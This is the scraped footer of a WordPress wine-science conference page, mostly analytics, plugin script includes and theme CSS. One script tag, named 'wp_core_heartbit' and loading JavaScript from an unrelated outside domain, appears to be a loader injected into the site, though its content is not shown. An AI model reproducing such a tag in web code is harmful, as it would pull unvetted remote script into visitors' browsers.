{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/oeno-ivas\/oeno-ivas-2019\/oeno-ivas-2019-plant-and-environment-grape-quality\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"af3c3eafe3","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"69ee3e2158","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4538","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"371fb68fac","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1765381573
body_size: 2221
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#514f50}h1,h2,h3,h4,h5,h6{color:#4d4d4e}body{line-height:1.5em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#1f6994}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#1f6994}.footer-widget h4{color:#1f6994}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#1f6994}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#1f6994}a{color:#1f6994}.et_secondary_nav_enabled #page-container #top-header{background-color:#1f6994!important}#et-secondary-nav li ul{background-color:#1f6994}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#183c55}.et_search_form_container input::-moz-placeholder{color:#183c55}.et_search_form_container input::-webkit-input-placeholder{color:#183c55}.et_search_form_container input:-ms-input-placeholder{color:#183c55}#main-header .nav li ul a{color:#0a0909}#top-menu li a{font-size:13px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:13px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#1f6994}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#489624}.footer-widget li:before{border-color:#489624}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#489624}body .et_pb_button{background-color:#1f6994;border-color:#1f6994;border-radius:30px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_button:after{content:'';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#1f6994!important;background-color:#ffffff;border-color:#1f6994!important;border-radius:30px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.5em}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:55%}.et_pb_svg_logo #logo{height:55%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#1f6994!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#1f6994}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#183c55!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#183c55!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#1f6994!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:21.666666666667px}body.single .et_post_meta_wrapper h1{font-size:25px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}#top-header 